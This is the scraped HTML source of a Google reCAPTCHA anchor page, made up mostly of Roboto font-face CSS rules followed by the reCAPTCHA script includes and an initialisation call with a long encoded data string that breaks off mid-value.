/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pZWMGjPuhb6Vbkp-VXPSDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pZWMGjPuhb6Vbkp-VXPSDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pZWMGjPuhb6Vbkp-VXPSDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDlMOUYMOvdsOaY8KwwonDhnDDrDspWh8ewoXCl8K/IcKbw4zCi8KUOE4RbXdVNMOLd0jDlsO7EH7Ck0oDRMKIwpPDjMOFw65EQcK4A8KXwosOw7wbZTTCqsOIw4DCnMK8TiAdw7okw7TChcKUVcK0JcOlUMK/[base64]/DucKpV8KDPxBuE20+wqQ0w4Mxw6tawqLChBHCgcKrw60iwrBAHcOdEAPCrjljwp7CnMOywq/CjzDCk2YebsK5RMKCOsOtTMK1H0HCujMdNxEgZWjDsj9GwoLCm8O6XcK3w74eesOID8KNE8KTa0ZyTzFrKSHDklYTwrBVw7XDnlV7S8Kzw5nDmcO1BcK4w55fG0E6HcO/wp/CpATDpD7CsMOoeUN3wrQNwpZPZ8Kseg7CssOOw77CkgHCp0pCw6PDjknDqCTCgRV3wovDr8Oowp08w6kFVsKyKGrCiMKQAMOhwrbDuQkQwqXDisKBAQomRMOhHXYNQMOmT3XDl8Kzw6HDrGtpDwoOw7zCqsOZw4RQwrPDnlrCiQJ/w7zCrQlQwrgrZiUlZkXCk8K/w57Cr8Kuw7ILNjHCpwFQwolhK8Kbc8K1wqPCkBQFTzrCi27DuGcJw6kRw6PDqCtJSHtROMKKw4pMw61SwrIYw4rDhyDCrQDChsKKwq/DlBI/ZsKgwoHDjxkdVsO7w47DkMK9w6vDokDCgVNUaMOPFcKnAsKxw4fDn8KxNRl4woHCtsO/[base64]/[base64]/DlQ9PDMK0HsKdw4PDjsOrw6jDiMKWasK9wr7CjEnDmUzDiChww6Zow686wrxoD8Khw6PDtcOJJ8KYwqvCtB7CnsKNeMO2wpLCisOTw7XCrMKhw49Jwr4kw4VJVTPCgwPDi00MZ8K9ZMKwV8KJw5/[base64]/Cn8KnwoDDu8KqeCTCucKiw5xuesKkw7nDrsKOw79VFCnCi8KaEFMGVxfDl8OSw5DCjMOsT0kiK8KRKMOWwpEjwp8YclHDk8OwwqcmwqvCj23DtE/[base64]/CkR3CsBnCoVZgAsKYC8KhWsODH8OycMOxw4MpJ11LFxfCjcOLSyXDk8KPw5/DkzPCjcOIw7BWfC/DlGzCpW12wqc0WsKhZ8OMwpNPfWsVY8OiwrdaIsKYSDHDqg/DnzZ4JCA4ScKawqlSaMKbwoNlwo1sw7XCrltfwpBxcznDt8ODW8O8J1HDnj9FIkjDnVDCqsOJecOsHA4hSnPDlsOFwoPDgzDCsQAdwpzCsxnCqsKbw4bDtcO4JsKEw6XDp8KvVRAeJ8Kow4DDm1JzwrHDjEfDqMKbNnHCtmBnWTwGw5nCswjCvcK9w4/[base64]/DgETDnXUrwoNEBMKvw7zDp8K3woJmfknCpXlHMhzDpcOCeMOYUmtYwpEsecOna8Ohwr/[base64]/CgxnDoVrCukjDtsK2clbCgE01CMK/w5ZMw6bCtG7DhsOGZnbDo2HDisOzQ8OWJcKLwoXCtWcTw7ppwqtHVcKiwpR5w63Djy/DlcKmTW/[base64]/[base64]/ClcOLwoDDrnHDpsOpw6NWYcOMERvCr8OQbFdfwqfCumbCh8OqOsKLcAZXKWjCpcOew4TDmjPCoi/DmcOYw6sdKMOvwp/CpBDCuxI+w5lDDcKaw7nClMOuw7/CosOhRC7DmsOeXxDCrhFSMsO9w7ZvAHxfCBQQw6pow7o6RH8VwrDDl8K9Rn/[base64]/w5dMccKRCcKOwoFcFwPCqULCj1oWwrBIGDnCncKJw4jDrzJzBiNFwqFEwrgmwoVPEg7DlFXDlVlVwqhawqMPw617wpLDiHPDm8Kwwp/DoMKyUBARw4vCmCDCqcKMwrHCkwbCpG0Gf3xCw5/DmRPDvSZLLMOUU8Oow6xwFsOWw5HCl8K/[base64]/MTHDp8OXwr48wpZ/PcKew7vDmMKUwq3Dp8KawpPCpMKgAMOUwpbClX3CvcKIwqQqL8KDDWhZwoPCv8OYw5PCpiLDjmB3w7zDnH8hw6QAw4LCvsOlOyPCtcOpw7BWwpHCpXsnXArCkkzDtMKvwqnCtsK1C8KRwqRvH8Oxw6vCr8OpYj/DjlXDt05ewozDuS7Dp8O8HXN8ekrCl8OvG8KlbATDgSjCosKwwrUzwonClTfDuW5Pw4/DoULCvjfCnMOGUMKOwpXDvVkQezXDhGw6WcONZMOSZFc3MG3Dl2UmQ3/CoBImw5lQwoPCpsO1dcOowrrCnsKAwo/[base64]/CmMKRRcKkwpUcwqPCmcKYIsOYPcK8wp1IKkvDrSJKecKEcsO/Q8K/wr5Kck3Dg8OsVsKTwoPDncOcwpsDFQl5w6nCp8KcZsONwq0hI3bDhQDDh8O1AMOyCk9aw6XDq8KGw4knScO1w4VeOsO7wpMWesKXw4dBcsK6ZjdtwrBOw5/Cg8Kiwq7CgMK4dcKHwpjDh3tcw7/[base64]/DtsK3OyABJ8O1LT1fwpLDr8OMwqBgw4TDuXrDqSzCncKRLWPDkgk0E2twKX0Zw6Qnw6zChFfCocOOwpHCqFYPwqHCpl4Iw77CsiQvOFzCkkvDl8KYw5Ydw6rCm8Ohw4XDgMKUw4h4XjE6IcKIZFZtwo7CucOiLsKTLMOvG8Kyw6vCiColO8OEWMOewpBNw4zDsy/DlSfDmsK/w6XCrzBHJ8KPTFxsfV/CucOhwrFVw47CssKQfXLCs01AIsOowqUDw4Y5wo85w5HDkcOJMnfDgsKmw6nCu2/CjcO6GsOWwo4zw4jDqiTCpsOIHMKaSnZEEcKSwo/Drk5RSsOmZcOSwpdXRsO3ezs+MMOSesObw4jDmhhCK10dw7fDmMKlXnnCsMKGw5vDkAPCm1DDigvCkBI5woDDscK6w6/DtTU2JHZ8wol2e8K+wpUNwqjDogbDjhfCvUNGTBTCq8Khw5DDj8OOVTTDuU3CoGDCowDCrMKxXMKMAcOywq5qL8Kdw6hQW8KzwqUpR8K0w65+R2clU2TCssOMJRLCjDzCs2jDgSHDsUtwMMKVZQ4Yw5DDpsK2w5R/wrlJTcO/Xi/[base64]/woTDmENWw4wVwpHDiChvwqDDvsKWHQzDvsOOPcOjJB0YD3fCjSEgwrPCosK/RMOaw7vCg8OoL18dw4Vew6AzK8KgZMKdNDpZAMKbVCQ7woQgUcOXw4bDgnouesK2OMOhJsKSw5MOwqY1w5bDjsONw5nDuwklYTbDrMOsw411w4g+FnrDiT/[base64]/JcK7wptjEMKkWxTCv19rwrwOw4HDg0RWwo5DJsOFTUTCuAnCkUZUJRFRwrlwwrzCiWRSwr9ow7tIWjHCqsO8EMOnw43Clh8oZlx1FTjCvcOIw7rDqcOHw7J+ZsKiZDApwofCkSJww5/CsMKqGTXCp8K6wqc2G3bDsDZWw7QowrzDnH4uV8OrQmNxw7ggJcKZwogkw5kdQ8OCdMKrwrNTMVTDohnDqMOWMsKkUsOQNMOEw5bDk8Kww4U8woDDkUAtwq7DigXCvTERw7w8NsKJLmXCmsOHwoLCs8KsVsKDdcOKEUA+w7A4wp0HEsOWw6vDpEPDmQ0FHsKTLsK9wo/CqsKMwqbCo8OEwrvCmMKBUsOgeAINC8KCKy3Do8OSw6woRQkJEFfDucK4w6HDvxJGw6phw4AQRjTCjsOuw57CpMOLwrxnFMKEwrXDnlvDv8K2PxI3wprDqkIkBMOvw44rw6UwdcKgf0NoTU5Pw7RIwqnCmwQnw77ClMKRDkbDnMOkwp/[base64]/DpsOzwr1+YsOYw5zCvx/CqyJiwrswwplUT8KZVcKkNlbDgmBvKsKHwofDisOCw4/CusKkwoTDihHCvzvCiMK0w6jDgsKYw7nDjnXDqMK5FsOcTWbDisKpwrTDlMOCwqzCmcO+wpRUdsKCwr0kVioLw7cKwpw/I8KcwqfDj0/DqcKXw4DCvMOUN3sVwpQzwrHDr8Kew7xtSsKOWXXCssObwobCkcOpwrTCpRvDkwjClsOWw67DkMOvwoJZw7dqDsKMwqoHwr0PXcOBwrZNbcKIwp0aT8KSwqE9w71qw7LDjzTDjhzDoHLCv8K7asOGw6UKw6/Du8OQFMKfWBBYVsKVeSkqLsKgYcK4cMOeC8OdwpPDhWfDucKiw7rCjnfCuwh+dnnCrgoWw5x1w6g6wqPCkAzDsRvDucKWEMK3wpxOwqPCrsK0w53Don9hbsKuHcK/w5vCk